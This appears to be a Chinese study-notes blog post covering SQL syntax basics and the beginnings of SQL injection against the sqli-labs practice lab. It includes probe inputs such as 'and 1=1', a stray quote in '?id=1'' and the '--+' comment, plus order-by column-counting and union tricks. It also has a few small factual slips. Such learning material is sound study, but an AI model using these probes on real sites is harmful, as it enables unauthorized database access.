sql注入学习
sql了两天半,终于完成了这篇文章
SQL命令基础
一、sql命令的执行顺序
1、SQL案例:
select…distinct…count()…from…table_name…on…join…where…group by…having…order by…limit
2、SQL执行的顺序(操作中临时表不使用了会被回收)
from -> on -> join -> where -> group by -> count(聚合函数) -> having -> select -> distinct -> order by -> limit
二、sql命令语法
数据库
1、查看数据库 : show databases;
2、创建数据库 : create database test charset utf8;
3、删除数据库 : drop database test;
4、选择数据库 : use test;
表
1、创建表 :
create table test_table
(
id int,
name varchar(40),
sex char(4),
birthday date,
job varchar(100)
);
2、查询数据表的信息 : show full columns from test_table;
3、查询数据表所有列的内容 : select * from test_table
4、删除表 : drop table test_table;
5、重命名表 : rename table test_table to user;
6、插入数据 : insert into user
(
id,name,sex,birthday,job)
VALUES
(
1,'ctfstu','male','1999-05-01','IT');
再次select * from user;

7、为表增加一列 : alter table user add salary decimal(8,2); // 添加了salary这一列,最大是8位,小数点后可保留两位
8、修改所有的用户/行信息 : update user set salary=5000; // 设置所有列salary值为5000
再次查询:


9、用where限定某一行: update user set name='benben' where id=1 ; // 只将id=1的用户名字改为 benben
再查看整张表
10、删除某一列 : alter table user drop salary;
11、删除某一行 : delete from user where job='IT'; // 删除job='IT'的用户
12、删除某张表 : delete from user;
三、数据库查询
1、查询表中所有数据 : select * from users;
查询表中id为1的数据 : select * from users where id=1;
查询表中id为1或2或3或4的数据 : SELECT * FROM users WHERE id in (1,2,3,4); 或者这样查 :SELECT * FROM users WHERE id in (1,2,3,4);
2、子查询(嵌套查询)
select * from users where id=(select id from users where username=('admin')); // 优先查询括号内的,括号内查询的是id,括号外查询的id号是括号内查询的结果
3、union联合查询



select id from users union select email_id from emails; // 其实就是前面的查询与后面查询的行简单的堆起来
users表:
emails表 :
union查询的结果 :
union查询的一个大坑!!!: 前后union查询的列数一定得相等!!!
比如 select * from users where id=1 union select * from emils where id=1; 就会报错
解决方案 : 在列数少的查询语句中补列:
select * from users where id=1 union select *,3 from emails where id=1;
4、group by 分组查询
select username from users group by username; // 这里把username相同的分为了一组
表数据:

查询结果:

这里讲一个数据库高于5.7.5的group by 问题,参考 https://blog.csdn.net/u012660464/article/details/113977173
select username from users group by username; 是毫无疑问正确的,而 select id,password,username from users group by username; 在5.7.5一下的数据库版本不会报错,在5.7.5以上的版本会报错,因为sql_mode默认开启了only_full_group_by 属性,也就是说,如果select的字段不在group by中,并且select 的字段未使用聚合函数(SUM,AVG,MAX,MIN等)的话,那么这条sql查询是被mysql认为非法的,会报错误…
解决方案 :
方案一、使用ANY_VALUE函数:
select ANY_VALUE(id),ANY_VALUE(password),ANY_VALUE(username) from users group by username;
方案二、通过sql语句暂时性修改sql_mode
方案三、通过配置文件永久修改sql_mode
目前方案二与方案三用不到,暂不了解
group by后面直接跟数字的情况 : group by 1 是指按照第一列分组
以下面这张表为例,

select id from users group by 1; 就相当于select id from users group by id;
select ANY_VALUE(id),ANY_VALUE(password),ANY_VALUE(username) from users group by 2; 就是按照password分组
而如果执行 select ANY_VALUE(id),ANY_VALUE(password),ANY_VALUE(username) from users group by 4;就会报错,因为不存在第四列,故不能按第四列分组!!!
实战过程中我们可以使用这个trick来确定表的列数
5、order by 排序
给出一下表

select * from users order by 1; // 对第一列的信息进行排序,默认升序
select * from users order by 2; // 对第二列信息进行升序排序

同理,我们可以使用select * from users order by 4; 的报错来判断该数据库列数小于4
6、limit限制输出
select *from users limit 1,3 ; // 从第一行开始显示三行,注意是行!!!
7、or语句 (sql注入的判断)
select * from users where id=2 or username='benben'
8、GROUP_CONCAT (union 注入时尤为重要)
select GROUP_CONCAT(id,username, password) from users ; 功能就是多行变一行

如果页面回显只回显一行的话,我们就可以用这个方法

9、查询当前数据库的名字
select database();

10、查询当前数据库的版本
select version();
php---sql 函数基础
mysql_fetch_array函数
三个参数
这个函数有三个参数:

假设有这样一个表
1、MYSQL_ASSOC
我们使用
得到的结果是这样的:

化简一下为:

返回关联数组---数组的键是列名
2、MYSQL_NUM


返回数字索引数组---数组的键是列的数值索引
3、MYSQL_BOTH


默认值,返回关联和数字索引数组。相当于关联数组与数字索引数组的结合
函数功能分析
在单独使用mysql_fetch_array函数时往往只能得到sql语句查询结果的第一行,而如果我们想查询到所有行,往往需要while循环配合函数使用


如图所示
mysqli_multi_query 函数
功能分析

适合堆叠sql注入攻击
如果没有使用这个 multi_query函数的话,单独查询语句中出现 ; 会报错的
GET提交与POST提交
两者的区别
-
host提交会显示在url中,post提交不会在url中显示
-
get提交有长度限制,最长为2048个字符,host提交无长度限制,不只可以使用ASCII字符,还可以使用二进制数据
-

这种叫做GET提交

这种叫做POST提交
-
可以通过burpsuit抓包的方法来判断是GET还是POST
-
GET注入时对于参数需要前加?,而post注入不需要,

session
看下面的 [PwnThyBytes 2019]Baby_SQL 中的session
include
include 表达式包含并运行指定文件。
举个例子:
test1.php:
test2.php:
执行test2.php:

也就是相当于把include 里面的代码直接搬过来执行一遍
@关键字
错误控制运算符
当将其放置在一个 PHP 表达式之前,该表达式可能产生的任何错误诊断都被抑制。
sql注入

1、使用and 1=1 与 and 1=2来判断是字符型注入还是数字型注入
字符型注入与数字型注入
一直没理解字符型与数字型啥意思,直到我看了看sqli-libs的源码
字符型 :Less-1 :

数字型 : Less-2

原来字符型与数字型取决于是否加了引号,事实上,sqli-libs的sql文件是的uses的id字段恒用int创建的:

也就是说,我们查询时用 where id=1 或 用 where id='1' 的效果是一样的!!!
下面,我们修改一下less-1的源码与less-2的源码,使其能回显出sql语句

分别进行 and 1=1操作,观察回显

字符型注入的less-1对应的sql语句是 SELECT * FROM users WHERE id='1 and 1=1' LIMIT 0,1
数字型注入的less-2对应的sql语句是 SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1
显然less-2的sql语句恒成立,而less-1的语句查询的id号为'1 and 1=1' 虽然没有准确查询,但不至于报错
再次分别进行and 1=2操作:

可以发现:
字符型注入的less-1对应的sql语句是 SELECT * FROM users WHERE id='1 and 1=2' LIMIT 0,1
数字型注入的less-2对应的sql语句是 SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1
很显然less-2的sql语句是语法错误的,故浏览器无法正常显示,而less-1的sql语句虽然查询操作上是错误的,但是其语法操作是正确的,故会有回显
以此,我们可以分辨出字符型注入与数字型注入
这里还有一个小trick就是,字符型的注入貌似会截取字符前的所有数字,比如 where id = '1 and ' 等价于 where id = '1' ,而where id = '11 and' 等价于 where id '11'


或者我们也可以直接 ?id=1' 看回显

''2'' LIMIT 0,1' 实际上是 ' '2'' LIMIT 0,1 ' ,显然最外圈的'是sql报错程序自动加的,内部的 '2' ' 是字符型注入造成的
2、注释符号
行间注释

看似--+ 是注释符,实则--才是注释符,+的作用是空格
